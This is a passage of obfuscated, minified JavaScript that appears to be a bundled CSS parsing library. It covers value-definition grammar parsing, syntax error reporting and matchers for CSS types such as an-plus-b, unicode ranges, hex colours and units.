Jl=Jr,IJ='\x20'===II[Jl(0x3f6)]||IY?II[Jl(0x3f6)]:'\x20'+II[Jl(0x3f6)]+'\x20',IE=II[Jl(0x33a)][Jl(0x195)](Ik=>GU(Ik,Im,IO,IY))[Jl(0x149)](IJ);return II[Jl(0x54a)]||IO?(IY||','===IE[0x0]?'[':'[\x20')+IE+(IY?']':'\x20]'):IE;}(IM,Ib,Iv,Ij)+(IM[Jr(0x8d0)]?'!':'');break;case Jr(0xcf8):return GU(IM[Jr(0x129)],Ib,Iv,Ij)+Ib(function(II){const {min:Im,max:IO,comma:IY}=II;return 0x0===Im&&0x0===IO?IY?'#?':'*':0x0===Im&&0x1===IO?'?':0x1===Im&&0x0===IO?IY?'#':'+':0x1===Im&&0x1===IO?'':(IY?'#':'')+(Im===IO?'{'+Im+'}':'{'+Im+','+(0x0!==IO?IO:'')+'}');}(IM),IM);case Jr(0x52f):Iq=Jr(0x334)+GU(IM[Jr(0x129)],Ib,Iv,Ij)+']>';break;case Jr(0x95a):Iq='<'+IM[Jr(0xd87)]+(IM[Jr(0xa3c)]?Ib(function(II){const JS=Jr;if(JS(0x13a)===II[JS(0x98c)])return'\x20['+(null===II[JS(0xde)]?'-∞':II[JS(0xde)])+','+(null===II[JS(0xb6d)]?'∞':II[JS(0xb6d)])+']';throw new Error(JS(0x94b)+II[JS(0x98c)]+'`');}(IM[Jr(0xa3c)]),IM[Jr(0xa3c)]):'')+'>';break;case Jr(0x2e6):Iq='<\x27'+IM[Jr(0xd87)]+'\x27>';break;case Jr(0x59d):Iq=IM[Jr(0xd87)];break;case Jr(0xb1f):Iq='@'+IM[Jr(0xd87)];break;case Jr(0xa96):Iq=IM[Jr(0xd87)]+'(';break;case Jr(0xb7e):case Jr(0x48e):Iq=IM[Jr(0x302)];break;case Jr(0x7e0):Iq=',';break;default:throw new Error(Jr(0x94b)+IM[Jr(0x98c)]+'`');}return Ib(Iq,IM);}function GS(IM,Ib){const Je=ta;let Iv=GC,Ij=!0x1,Iq=!0x1;return Je(0xce6)==typeof Ib?Iv=Ib:Ib&&(Ij=Boolean(Ib[Je(0x93f)]),Iq=Boolean(Ib[Je(0x2c6)]),Je(0xce6)==typeof Ib[Je(0x7d8)]&&(Iv=Ib[Je(0x7d8)])),GU(IM,Iv,Ij,Iq);}const GQ={'offset':0x0,'line':0x1,'column':0x1};function Gw(IM,Ib){const JQ=ta,Iv=IM&&IM[JQ(0xb12)]&&IM[JQ(0xb12)][Ib];return Iv?JQ(0xa46)in Iv?GV(Iv):Iv:null;}function GV({offset:IM,line:Ib,column:Iv},Ij){const Jw=ta,Iq={'offset':IM,'line':Ib,'column':Iv};if(Ij){const II=Ij[Jw(0x2fb)](/\n|\r\n?|\f/);Iq[Jw(0x55b)]+=Ij[Jw(0x7ae)],Iq[Jw(0xa46)]+=II[Jw(0x7ae)]-0x1,Iq[Jw(0xc44)]=0x1===II[Jw(0x7ae)]?Iq[Jw(0xc44)]+Ij[Jw(0x7ae)]:II[Jw(0x250)]()[Jw(0x7ae)]+0x1;}return Iq;}const GP=function(IM,Ib){const JV=ta,Iv=Gj(JV(0x753),IM+(Ib?'\x20`'+Ib+'`':''));return Iv[JV(0x2a7)]=Ib,Iv;},GN=function(IM,Ib,Iv,Ij){const JP=ta,Iq=Gj(JP(0xb8c),IM),{css:II,mismatchOffset:Im,mismatchLength:IO,start:IY,end:IJ}=function(IE,Ik){const JN=JP,Id=IE[JN(0xb8)],ID=IE[JN(0x8d3)],Ix=ID<Id[JN(0x7ae)]&&Id[ID][JN(0x3b3)]||null,IR=Ix!==Ik?Ix:null;let IF,IZ,Ip=0x0,IL=0x0,IW=0x0,IA='';for(let Iz=0x0;Iz<Id[JN(0x7ae)];Iz++){const IT=Id[Iz][JN(0x302)];Iz===ID&&(IL=IT[JN(0x7ae)],Ip=IA[JN(0x7ae)]),null!==IR&&Id[Iz][JN(0x3b3)]===IR&&(Iz<=ID?IW++:IW=0x0),IA+=IT;}return ID===Id[JN(0x7ae)]||IW>0x1?(IF=Gw(IR||Ik,JN(0x83f))||GV(GQ,IA),IZ=GV(IF)):(IF=Gw(IR,JN(0x564))||GV(Gw(Ik,JN(0x564))||GQ,IA[JN(0x87b)](0x0,Ip)),IZ=Gw(IR,JN(0x83f))||GV(IF,IA[JN(0xd49)](Ip,IL))),{'css':IA,'mismatchOffset':Ip,'mismatchLength':IL,'start':IF,'end':IZ};}(Ij,Iv);return Iq[JP(0xeeb)]=IM,Iq[JP(0x63e)]=Ib?GS(Ib):JP(0xc4a),Iq[JP(0x825)]=II,Iq[JP(0x3e3)]=Im,Iq[JP(0x4ff)]=IO,Iq[JP(0x16b)]=IM+JP(0x5f7)+Iq[JP(0x63e)]+JP(0x4fe)+(II||JP(0x246))+JP(0xbf6)+new Array(Iq[JP(0x3e3)]+0x1)[JP(0x149)]('-')+'^',Object[JP(0x431)](Iq,IY),Iq[JP(0xb12)]={'source':Iv&&Iv[JP(0xb12)]&&Iv[JP(0xb12)][JP(0x7b0)]||JP(0xa5c),'start':IY,'end':IJ},Iq;},Gy=new Map(),GX=new Map(),GH=0x2d,Gu=function(IM){const Jn=ta;if(Gy[Jn(0xdf8)](IM))return Gy[Jn(0x3d3)](IM);const Ib=IM[Jn(0x2b2)]();let Iv=Gy[Jn(0x3d3)](Ib);if(void 0x0===Iv){const Ij=h0(Ib,0x0),Iq=Ij?'':h1(Ib,0x0);Iv=Object[Jn(0x401)]({'basename':Ib[Jn(0xd49)](Iq[Jn(0x7ae)]),'name':Ib,'prefix':Iq,'vendor':Iq,'custom':Ij});}return Gy[Jn(0x207)](IM,Iv),Iv;},Gg=function(IM){const Jy=ta;if(GX[Jy(0xdf8)](IM))return GX[Jy(0x3d3)](IM);let Ib=IM,Iv=IM[0x0];'/'===Iv?Iv='/'===IM[0x1]?'//':'/':'_'!==Iv&&'*'!==Iv&&'$'!==Iv&&'#'!==Iv&&'+'!==Iv&&'&'!==Iv&&(Iv='');const Ij=h0(Ib,Iv[Jy(0x7ae)]);if(!Ij&&(Ib=Ib[Jy(0x2b2)](),GX[Jy(0xdf8)](Ib))){const IO=GX[Jy(0x3d3)](Ib);return GX[Jy(0x207)](IM,IO),IO;}const Iq=Ij?'':h1(Ib,Iv[Jy(0x7ae)]),II=Ib[Jy(0xd49)](0x0,Iv[Jy(0x7ae)]+Iq[Jy(0x7ae)]),Im=Object[Jy(0x401)]({'basename':Ib[Jy(0xd49)](II[Jy(0x7ae)]),'name':Ib[Jy(0xd49)](Iv[Jy(0x7ae)]),'hack':Iv,'vendor':Iq,'prefix':II,'custom':Ij});return GX[Jy(0x207)](IM,Im),Im;};function h0(IM,Ib){const Jo=ta;return Ib=Ib||0x0,IM[Jo(0x7ae)]-Ib>=0x2&&IM[Jo(0xd9)](Ib)===GH&&IM[Jo(0xd9)](Ib+0x1)===GH;}function h1(IM,Ib){const JX=ta;if(Ib=Ib||0x0,IM[JX(0x7ae)]-Ib>=0x3&&IM[JX(0xd9)](Ib)===GH&&IM[JX(0xd9)](Ib+0x1)!==GH){const Iv=IM[JX(0x5c0)]('-',Ib+0x2);if(-0x1!==Iv)return IM[JX(0x11d)](Ib,Iv+0x1);}return'';}const h2=[ta(0x227),ta(0x79a),ta(0x70c),ta(0x350),ta(0x6c6)],h3=0x2d,h4=!0x0;function h5(IM,Ib){const JH=ta;return null!==IM&&IM[JH(0x98c)]===ah&&IM[JH(0x302)][JH(0xd9)](0x0)===Ib;}function h6(IM,Ib,Iv){const Ju=ta;for(;null!==IM&&(IM[Ju(0x98c)]===aj||IM[Ju(0x98c)]===aR);)IM=Iv(++Ib);return Ib;}function h7(IM,Ib,Iv,Ij){const Jg=ta;if(!IM)return 0x0;const Iq=IM[Jg(0x302)][Jg(0xd9)](Ib);if(0x2b===Iq||Iq===h3){if(Iv)return 0x0;Ib++;}for(;Ib<IM[Jg(0x302)][Jg(0x7ae)];Ib++)if(!aZ(IM[Jg(0x302)][Jg(0xd9)](Ib)))return 0x0;return Ij+0x1;}function h8(IM,Ib,Iv){const E0=ta;let Ij=!0x1,Iq=h6(IM,Ib,Iv);if(null===(IM=Iv(Iq)))return Ib;if(IM[E0(0x98c)]!==aM){if(!h5(IM,0x2b)&&!h5(IM,h3))return Ib;if(Ij=!0x0,Iq=h6(Iv(++Iq),Iq,Iv),null===(IM=Iv(Iq))||IM[E0(0x98c)]!==aM)return 0x0;}if(!Ij){const II=IM[E0(0x302)][E0(0xd9)](0x0);if(0x2b!==II&&II!==h3)return 0x0;}return h7(IM,Ij?0x0:0x1,Ij,Iq);}function h9(IM,Ib){const E1=ta;return null!==IM&&IM[E1(0x98c)]===ah&&IM[E1(0x302)][E1(0xd9)](0x0)===Ib;}function hK(IM,Ib,Iv){const E2=ta;let Ij=0x0;for(let Iq=Ib;Iq<IM[E2(0x302)][E2(0x7ae)];Iq++){const II=IM[E2(0x302)][E2(0xd9)](Iq);if(0x2d===II&&Iv&&0x0!==Ij)return hK(IM,Ib+Ij+0x1,!0x1),0x6;if(!ap(II))return 0x0;if(++Ij>0x6)return 0x0;}return Ij;}function hG(IM,Ib,Iv){if(!IM)return 0x0;for(;h9(Iv(Ib),0x3f);){if(++IM>0x6)return 0x0;Ib++;}return Ib;}const hh=[ta(0x68f),ta(0xd24),ta(0xc04)],hM=new Map([[a7,ad],[ak,ad],[aJ,aE],[aD,ax]]);function hb(IM,Ib){const E3=ta;return Ib<IM[E3(0x7ae)]?IM[E3(0xd9)](Ib):0x0;}function hv(IM,Ib){const E4=ta;return aX(IM,0x0,IM[E4(0x7ae)],Ib);}function hj(IM,Ib){const E5=ta;for(let Iv=0x0;Iv<Ib[E5(0x7ae)];Iv++)if(hv(IM,Ib[Iv]))return!0x0;return!0x1;}function hq(IM,Ib){const E6=ta;return Ib===IM[E6(0x7ae)]-0x2&&0x5c===hb(IM,Ib)&&aZ(hb(IM,Ib+0x1));}function hI(IM,Ib,Iv){const E7=ta;if(IM&&E7(0x13a)===IM[E7(0x98c)]){const Ij=Number(void 0x0!==Iv&&Iv!==Ib[E7(0x7ae)]?Ib[E7(0xd49)](0x0,Iv):Ib);if(isNaN(Ij))return!0x0;if(null!==IM[E7(0xde)]&&Ij<IM[E7(0xde)]&&E7(0x567)!=typeof IM[E7(0xde)])return!0x0;if(null!==IM[E7(0xb6d)]&&Ij>IM[E7(0xb6d)]&&E7(0x567)!=typeof IM[E7(0xb6d)])return!0x0;}return!0x1;}function hm(IM){return function(Ib,Iv,Ij){const E8=a2a;return null===Ib?0x0:Ib[E8(0x98c)]===a7&&hj(Ib[E8(0x302)],hh)?function(Iq,II){const E9=E8;let Im=0x0,IO=[],IY=0x0;IJ:do{switch(Iq[E9(0x98c)]){case ax:case ad:case aE:if(Iq[E9(0x98c)]!==Im)break IJ;if(Im=IO[E9(0x250)](),0x0===IO[E9(0x7ae)]){IY++;break IJ;}break;case a7:case ak:case aJ:case aD:IO[E9(0x6e2)](Im),Im=hM[E9(0x3d3)](Iq[E9(0x98c)]);}IY++;}while(Iq=II(IY));return IY;}(Ib,Iv):IM(Ib,Iv,Ij);};}function hO(IM){return function(Ib){const EK=a2a;return null===Ib||Ib[EK(0x98c)]!==IM?0x0:0x1;};}function hY(IM){const Ea=ta;return null===IM||IM[Ea(0x98c)]!==a6||0x2d!==hb(IM[Ea(0x302)],0x0)||0x2d!==hb(IM[Ea(0x302)],0x1)?0x0:0x1;}function hJ(IM){return IM&&(IM=new Set(IM)),function(Ib,Iv,Ij){const EG=a2a;if(null===Ib||Ib[EG(0x98c)]!==av)return 0x0;const Iq=G1(Ib[EG(0x302)],0x0);if(null!==IM){const II=Ib[EG(0x302)][EG(0x5c0)]('\x5c',Iq),Im=-0x1!==II&&hq(Ib[EG(0x302)],II)?Ib[EG(0x302)][EG(0x11d)](Iq,II):Ib[EG(0x302)][EG(0xd49)](Iq);if(!0x1===IM[EG(0xdf8)](Im[EG(0x2b2)]()))return 0x0;}return hI(Ij,Ib[EG(0x302)],Iq)?0x0:0x1;};}function hE(IM){const Eh=ta;return Eh(0xce6)!=typeof IM&&(IM=function(){return 0x0;}),function(Ib,Iv,Ij){const EM=Eh;return null!==Ib&&Ib[EM(0x98c)]===aM&&0x0===Number(Ib[EM(0x302)])?0x1:IM(Ib,Iv,Ij);};}const hk={'ident-token':hO(a6),'function-token':hO(a7),'at-keyword-token':hO(a8),'hash-token':hO(a9),'string-token':hO(aK),'bad-string-token':hO(0x6),'url-token':hO(aG),'bad-url-token':hO(0x8),'delim-token':hO(ah),'number-token':hO(aM),'percentage-token':hO(ab),'dimension-token':hO(av),'whitespace-token':hO(aj),'CDO-token':hO(aq),'CDC-token':hO(aI),'colon-token':hO(am),'semicolon-token':hO(aO),'comma-token':hO(aY),'[-token':hO(aJ),']-token':hO(aE),'(-token':hO(ak),')-token':hO(ad),'{-token':hO(aD),'}-token':hO(ax)},hd={'string':hO(aK),'ident':hO(a6),'percentage':hm(function(IM,Ib,Iv){const Eb=ta;return null===IM||IM[Eb(0x98c)]!==ab||hI(Iv,IM[Eb(0x302)],IM[Eb(0x302)][Eb(0x7ae)]-0x1)?0x0:0x1;}),'zero':hE(),'number':hm(function(IM,Ib,Iv){const Ev=ta;if(null===IM)return 0x0;const Ij=G1(IM[Ev(0x302)],0x0);return Ij===IM[Ev(0x302)][Ev(0x7ae)]||hq(IM[Ev(0x302)],Ij)?hI(Iv,IM[Ev(0x302)],Ij)?0x0:0x1:0x0;}),'integer':hm(function(IM,Ib,Iv){const Es=ta;if(null===IM||IM[Es(0x98c)]!==aM)return 0x0;let Ij=0x2b===hb(IM[Es(0x302)],0x0)||0x2d===hb(IM[Es(0x302)],0x0)?0x1:0x0;for(;Ij<IM[Es(0x302)][Es(0x7ae)];Ij++)if(!aZ(hb(IM[Es(0x302)],Ij)))return 0x0;return hI(Iv,IM[Es(0x302)],Ij)?0x0:0x1;}),'custom-ident':function(IM){const Ej=ta;if(null===IM||IM[Ej(0x98c)]!==a6)return 0x0;const Ib=IM[Ej(0x302)][Ej(0x2b2)]();return hj(Ib,h2)||hv(Ib,Ej(0x4fb))?0x0:0x1;},'dashed-ident':hY,'custom-property-name':function(IM){const Eq=ta;return hY(IM)?'--'===IM[Eq(0x302)]?0x0:0x1:0x0;},'hex-color':function(IM){const Ei=ta;if(null===IM||IM[Ei(0x98c)]!==a9)return 0x0;const Ib=IM[Ei(0x302)][Ei(0x7ae)];if(0x4!==Ib&&0x5!==Ib&&0x7!==Ib&&0x9!==Ib)return 0x0;for(let Iv=0x1;Iv<Ib;Iv++)if(!ap(hb(IM[Ei(0x302)],Iv)))return 0x0;return 0x1;},'id-selector':function(IM){const EI=ta;return null===IM||IM[EI(0x98c)]!==a9?0x0:aC(hb(IM[EI(0x302)],0x1),hb(IM[EI(0x302)],0x2),hb(IM[EI(0x302)],0x3))?0x1:0x0;},'an-plus-b':function(IM,Ib){const Em=ta;let Iv=0x0;if(!IM)return 0x0;if(IM[Em(0x98c)]===aM)return h7(IM,0x0,!0x1,Iv);if(IM[Em(0x98c)]===a6&&IM[Em(0x302)][Em(0xd9)](0x0)===h3){if(!ay(IM[Em(0x302)],0x1,0x6e))return 0x0;switch(IM[Em(0x302)][Em(0x7ae)]){case 0x2:return h8(Ib(++Iv),Iv,Ib);case 0x3:return IM[Em(0x302)][Em(0xd9)](0x2)!==h3?0x0:(Iv=h6(Ib(++Iv),Iv,Ib),h7(IM=Ib(Iv),0x0,h4,Iv));default:return IM[Em(0x302)][Em(0xd9)](0x2)!==h3?0x0:h7(IM,0x3,h4,Iv);}}else{if(IM[Em(0x98c)]===a6||h5(IM,0x2b)&&Ib(Iv+0x1)[Em(0x98c)]===a6){if(IM[Em(0x98c)]!==a6&&(IM=Ib(++Iv)),null===IM||!ay(IM[Em(0x302)],0x0,0x6e))return 0x0;switch(IM[Em(0x302)][Em(0x7ae)]){case 0x1:return h8(Ib(++Iv),Iv,Ib);case 0x2:return IM[Em(0x302)][Em(0xd9)](0x1)!==h3?0x0:(Iv=h6(Ib(++Iv),Iv,Ib),h7(IM=Ib(Iv),0x0,h4,Iv));default:return IM[Em(0x302)][Em(0xd9)](0x1)!==h3?0x0:h7(IM,0x2,h4,Iv);}}else{if(IM[Em(0x98c)]===av){let Ij=IM[Em(0x302)][Em(0xd9)](0x0),Iq=0x2b===Ij||Ij===h3?0x1:0x0,II=Iq;for(;II<IM[Em(0x302)][Em(0x7ae)]&&aZ(IM[Em(0x302)][Em(0xd9)](II));II++);return II===Iq?0x0:ay(IM[Em(0x302)],II,0x6e)?II+0x1===IM[Em(0x302)][Em(0x7ae)]?h8(Ib(++Iv),Iv,Ib):IM[Em(0x302)][Em(0xd9)](II+0x1)!==h3?0x0:II+0x2===IM[Em(0x302)][Em(0x7ae)]?(Iv=h6(Ib(++Iv),Iv,Ib),h7(IM=Ib(Iv),0x0,h4,Iv)):h7(IM,II+0x2,h4,Iv):0x0;}}}return 0x0;},'urange':function(IM,Ib){const EO=ta;let Iv=0x0;if(null===IM||IM[EO(0x98c)]!==a6||!ay(IM[EO(0x302)],0x0,0x75))return 0x0;if(null===(IM=Ib(++Iv)))return 0x0;if(h9(IM,0x2b))return null===(IM=Ib(++Iv))?0x0:IM[EO(0x98c)]===a6?hG(hK(IM,0x0,!0x0),++Iv,Ib):h9(IM,0x3f)?hG(0x1,++Iv,Ib):0x0;if(IM[EO(0x98c)]===aM){const Ij=hK(IM,0x1,!0x0);return 0x0===Ij?0x0:null===(IM=Ib(++Iv))?Iv:IM[EO(0x98c)]===av||IM[EO(0x98c)]===aM?function(Iq){const EY=EO;return 0x2d===Iq[EY(0x302)][EY(0xd9)](0x0);}(IM)&&hK(IM,0x1,!0x1)?Iv+0x1:0x0:hG(Ij,Iv,Ib);}return IM[EO(0x98c)]===av?hG(hK(IM,0x1,!0x0),++Iv,Ib):0x0;},'declaration-value':function(IM,Ib){const Et=ta;if(!IM)return 0x0;let Iv=0x0,Ij=[],Iq=0x0;II:do{switch(IM[Et(0x98c)]){case 0x6:case 0x8:break II;case ax:case ad:case aE:if(IM[Et(0x98c)]!==Iv)break II;Iv=Ij[Et(0x250)]();break;case aO:if(0x0===Iv)break II;break;case ah:if(0x0===Iv&&'!'===IM[Et(0x302)])break II;break;case a7:case ak:case aJ:case aD:Ij[Et(0x6e2)](Iv),Iv=hM[Et(0x3d3)](IM[Et(0x98c)]);}Iq++;}while(IM=Ib(Iq));return Iq;},'any-value':function(IM,Ib){const EJ=ta;if(!IM)return 0x0;let Iv=0x0,Ij=[],Iq=0x0;II:do{switch(IM[EJ(0x98c)]){case 0x6:case 0x8:break II;case ax:case ad:case aE:if(IM[EJ(0x98c)]!==Iv)break II;Iv=Ij[EJ(0x250)]();break;case a7:case ak:case aJ:case aD:Ij[EJ(0x6e2)](Iv),Iv=hM[EJ(0x3d3)](IM[EJ(0x98c)]);}Iq++;}while(IM=Ib(Iq));return Iq;}};function hD(IM){const {angle:Ib,decibel:Iv,frequency:Ij,flex:Iq,length:II,resolution:Im,semitones:IO,time:IY}=IM||{};return{'dimension':hm(hJ(null)),'angle':hm(hJ(Ib)),'decibel':hm(hJ(Iv)),'frequency':hm(hJ(Ij)),'flex':hm(hJ(Iq)),'length':hm(hE(hJ(II))),'resolution':hm(hJ(Im)),'semitones':hm(hJ(IO)),'time':hm(hJ(IY))};}const hx=['cm','mm','q','in','pt','pc','px','em',ta(0x37c),'ex',ta(0x9cd),ta(0x498),ta(0x3d0),'ch',ta(0x9e4),'ic',ta(0xb9f),'lh',ta(0x7b1),'vw',ta(0x9cb),ta(0xc66),ta(0xd1f),'vh',ta(0xf18),ta(0xa72),ta(0x2b9),'vi',ta(0x67c),ta(0x45d),ta(0x29e),'vb',ta(0xeb5),ta(0xaff),ta(0x8e1),ta(0x39d),ta(0xba7),ta(0xb8d),ta(0xeec),ta(0xcaf),ta(0x3fa),ta(0x23c),ta(0xdff),ta(0x6e3),ta(0x55f),ta(0x9eb),ta(0x4c4),ta(0x269),ta(0xeb2)],hR=[ta(0x4a6),ta(0x900),ta(0x264),ta(0xdb2)],hF=['s','ms'],hZ=['hz',ta(0xc27)],hp=[ta(0xe0),ta(0x2e1),ta(0x3e8),'x'],hL=['fr'],hW=['db'],hA=['st'];function hz(IM,Ib,Iv){const EE=ta;return Object[EE(0x431)](Gj(EE(0x1a2),IM),{'input':Ib,'offset':Iv,'rawMessage':IM,'message':IM+EE(0x727)+Ib+EE(0xdae)+new Array((Iv||Ib[EE(0x7ae)])+0x1)[EE(0x149)]('-')+'^'});}const hT=new Uint8Array(0x80)[ta(0x195)]((IM,Ib)=>/[a-zA-Z0-9\-]/[ta(0x447)](String[ta(0xe75)](Ib))?0x1:0x0);class hf{constructor(IM){const Ek=ta;this[Ek(0x71d)]=IM,this[Ek(0x63b)]=0x0;}[ta(0xd9)](IM){const Ed=ta;return IM<this[Ed(0x71d)][Ed(0x7ae)]?this[Ed(0x71d)][Ed(0xd9)](IM):0x0;}[ta(0x70b)](){const ED=ta;return this[ED(0xd9)](this[ED(0x63b)]);}[ta(0x321)](IM=this[ta(0x70b)]()){return IM<0x80&&0x1===hT[IM];}[ta(0x273)](){const Ex=ta;return this[Ex(0xd9)](this[Ex(0x63b)]+0x1);}[ta(0xc9c)](IM){const ER=ta;return this[ER(0xd9)](this[ER(0x982)](IM));}[ta(0x1c0)](){const EF=ta;this[EF(0x63b)]=this[EF(0x982)](this[EF(0x63b)]);}[ta(0x982)](IM){const EZ=ta;for(;IM<this[EZ(0x71d)][EZ(0x7ae)];IM++){const Ib=this[EZ(0x71d)][EZ(0xd9)](IM);if(0xd!==Ib&&0xa!==Ib&&0xc!==Ib&&0x20!==Ib&&0x9!==Ib)break;}return IM;}[ta(0x4dc)](IM){const Ep=ta;return this[Ep(0x71d)][Ep(0x11d)](this[Ep(0x63b)],this[Ep(0x63b)]=IM);}[ta(0xa92)](IM){const EL=ta;this[EL(0x70b)]()!==IM&&this[EL(0x95d)](EL(0xe08)+String[EL(0xe75)](IM)+'`'),this[EL(0x63b)]++;}[ta(0x60c)](){const EW=ta;return this[EW(0x63b)]<this[EW(0x71d)][EW(0x7ae)]?this[EW(0x71d)][EW(0x426)](this[EW(0x63b)]++):'';}[ta(0x95d)](IM){const EA=ta;throw new hz(IM,this[EA(0x71d)],this[EA(0x63b)]);}[ta(0xaf9)](){const Ez=ta;return this[Ez(0x4dc)](this[Ez(0x982)](this[Ez(0x63b)]));}[ta(0xeb6)](){const ET=ta;let IM=this[ET(0x63b)];for(;IM<this[ET(0x71d)][ET(0x7ae)];IM++){const Ib=this[ET(0x71d)][ET(0xd9)](IM);if(Ib>=0x80||0x0===hT[Ib])break;}return this[ET(0x63b)]===IM&&this[ET(0x95d)](ET(0xce7)),this[ET(0x4dc)](IM);}[ta(0x877)](){const Ef=ta;let IM=this[Ef(0x63b)];for(;IM<this[Ef(0x71d)][Ef(0x7ae)];IM++){const Ib=this[Ef(0x71d)][Ef(0xd9)](IM);if(Ib<0x30||Ib>0x39)break;}return this[Ef(0x63b)]===IM&&this[Ef(0x95d)](Ef(0x508)),this[Ef(0x4dc)](IM);}[ta(0xce0)](){const EB=ta,IM=this[EB(0x71d)][EB(0x5c0)]('\x27',this[EB(0x63b)]+0x1);return-0x1===IM&&(this[EB(0x63b)]=this[EB(0x71d)][EB(0x7ae)],this[EB(0x95d)](EB(0x710))),this[EB(0x4dc)](IM+0x1);}}const hB=0x7b,hC={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function hU(IM){const Ec=ta;let Ib=null,Iv=null;return IM[Ec(0xa92)](hB),IM[Ec(0x1c0)](),Ib=IM[Ec(0x877)](IM),IM[Ec(0x1c0)](),0x2c===IM[Ec(0x70b)]()?(IM[Ec(0x63b)]++,IM[Ec(0x1c0)](),0x7d!==IM[Ec(0x70b)]()&&(Iv=IM[Ec(0x877)](IM),IM[Ec(0x1c0)]())):Iv=Ib,IM[Ec(0xa92)](0x7d),{'min':Number(Ib),'max':Iv?Number(Iv):0x0};}function hS(IM,Ib){const EU=ta,Iv=function(Ij){const EC=a2a;let Iq=null,II=!0x1;switch(Ij[EC(0x70b)]()){case 0x2a:Ij[EC(0x63b)]++,Iq={'min':0x0,'max':0x0};break;case 0x2b:Ij[EC(0x63b)]++,Iq={'min':0x1,'max':0x0};break;case 0x3f:Ij[EC(0x63b)]++,Iq={'min':0x0,'max':0x1};break;case 0x23:Ij[EC(0x63b)]++,II=!0x0,Ij[EC(0x70b)]()===hB?Iq=hU(Ij):0x3f===Ij[EC(0x70b)]()?(Ij[EC(0x63b)]++,Iq={'min':0x0,'max':0x0}):Iq={'min':0x1,'max':0x0};break;case hB:Iq=hU(Ij);break;default:return null;}return{'type':EC(0xcf8),'comma':II,'min':Iq[EC(0xde)],'max':Iq[EC(0xb6d)],'term':null};}(IM);return null!==Iv?(Iv[EU(0x129)]=Ib,0x23===IM[EU(0x70b)]()&&0x2b===IM[EU(0xd9)](IM[EU(0x63b)]-0x1)?hS(IM,Iv):Iv):Ib;}function hQ(IM){const Er=ta,Ib=IM[Er(0x60c)]();return''===Ib?null:hS(IM,{'type':Er(0x48e),'value':Ib});}function hw(IM,Ib){const ES=ta;function Iv(Iq,II){const El=a2a;return{'type':El(0x10d),'terms':Iq,'combinator':II,'disallowEmpty':!0x1,'explicit':!0x1};}let Ij;for(Ib=Object[ES(0x506)](Ib)[ES(0x6ab)]((Iq,II)=>hC[Iq]-hC[II]);Ib[ES(0x7ae)]>0x0;){Ij=Ib[ES(0x46b)]();let Iq=0x0,II=0x0;for(;Iq<IM[ES(0x7ae)];Iq++){const Im=IM[Iq];ES(0xee)===Im[ES(0x98c)]&&(Im[ES(0x302)]===Ij?(-0x1===II&&(II=Iq-0x1),IM[ES(0x3ac)](Iq,0x1),Iq--):(-0x1!==II&&Iq-II>0x1&&(IM[ES(0x3ac)](II,Iq-II,Iv(IM[ES(0x87b)](II,Iq),Ij)),Iq=II+0x1),II=-0x1));}-0x1!==II&&Ib[ES(0x7ae)]&&IM[ES(0x3ac)](II,Iq-II,Iv(IM[ES(0x87b)](II,Iq),Ij));}return Ij;}function hV(IM,Ib){const Ee=ta,Iv=Object[Ee(0x25f)](null),Ij=[];let Iq,II=null,Im=IM[Ee(0x63b)];for(;IM[Ee(0x70b)]()!==Ib&&(Iq=hP(IM,Ib));)Ee(0xdfa)!==Iq[Ee(0x98c)]&&(Ee(0xee)===Iq[Ee(0x98c)]?(null!==II&&Ee(0xee)!==II[Ee(0x98c)]||(IM[Ee(0x63b)]=Im,IM[Ee(0x95d)](Ee(0x4bd))),Iv[Iq[Ee(0x302)]]=!0x0):null!==II&&Ee(0xee)!==II[Ee(0x98c)]&&(Iv['\x20']=!0x0,Ij[Ee(0x6e2)]({'type':Ee(0xee),'value':'\x20'})),Ij[Ee(0x6e2)](Iq),II=Iq,Im=IM[Ee(0x63b)]);return null!==II&&Ee(0xee)===II[Ee(0x98c)]&&(IM[Ee(0x63b)]-=Im,IM[Ee(0x95d)](Ee(0x4bd))),{'type':Ee(0x10d),'terms':Ij,'combinator':hw(Ij,Iv)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function hP(IM,Ib){const EQ=ta;let Iv=IM[EQ(0x70b)]();switch(Iv){case 0x5d:break;case 0x5b:return hS(IM,function(Ij,Iq){const Ew=EQ;let II;return Ij[Ew(0xa92)](0x5b),II=hV(Ij,Iq),Ij[Ew(0xa92)](0x5d),II[Ew(0x54a)]=!0x0,0x21===Ij[Ew(0x70b)]()&&(Ij[Ew(0x63b)]++,II[Ew(0x8d0)]=!0x0),II;}(IM,Ib));case 0x3c:return 0x27===IM[EQ(0x273)]()?function(Ij){const EV=EQ;let Iq;return Ij[EV(0xa92)](0x3c),Ij[EV(0xa92)](0x27),Iq=Ij[EV(0xeb6)](),Ij[EV(0xa92)](0x27),Ij[EV(0xa92)](0x3e),hS(Ij,{'type':EV(0x2e6),'name':Iq});}(IM):function(Ij){const EP=EQ;let Iq,II=null;if(Ij[EP(0xa92)](0x3c),Iq=Ij[EP(0xeb6)](),EP(0x4ae)===Iq){Ij[EP(0xa92)](0x5b);const Im=hV(Ij,0x5d);return Ij[EP(0xa92)](0x5d),Ij[EP(0xa92)](0x3e),hS(Ij,{'type':EP(0x52f),'term':0x1===Im[EP(0x33a)][EP(0x7ae)]?Im[EP(0x33a)][0x0]:Im});}return 0x28===Ij[EP(0x70b)]()&&0x29===Ij[EP(0x273)]()&&(Ij[EP(0x63b)]+=0x2,Iq+='()'),0x5b===Ij[EP(0xd9)](Ij[EP(0x982)](Ij[EP(0x63b)]))&&(Ij[EP(0x1c0)](),II=function(IO){const EN=EP;let IY=null,IJ=null,IE=0x1;return IO[EN(0xa92)](0x5b),0x2d===IO[EN(0x70b)]()&&(IO[EN(0x60c)](),IE=-0x1),-0x1==IE&&0x221e===IO[EN(0x70b)]()?IO[EN(0x60c)]():(IY=IE*Number(IO[EN(0x877)](IO)),IO[EN(0x321)]()&&(IY+=IO[EN(0xeb6)]())),IO[EN(0x1c0)](),IO[EN(0xa92)](0x2c),IO[EN(0x1c0)](),0x221e===IO[EN(0x70b)]()?IO[EN(0x60c)]():(IE=0x1,0x2d===IO[EN(0x70b)]()&&(IO[EN(0x60c)](),IE=-0x1),IJ=IE*Number(IO[EN(0x877)](IO)),IO[EN(0x321)]()&&(IJ+=IO[EN(0xeb6)]())),IO[EN(0xa92)](0x5d),{'type':EN(0x13a),'min':IY,'max':IJ};}(Ij)),Ij[EP(0xa92)](0x3e),hS(Ij,{'type':EP(0x95a),'name':Iq,'opts':II});}(IM);case 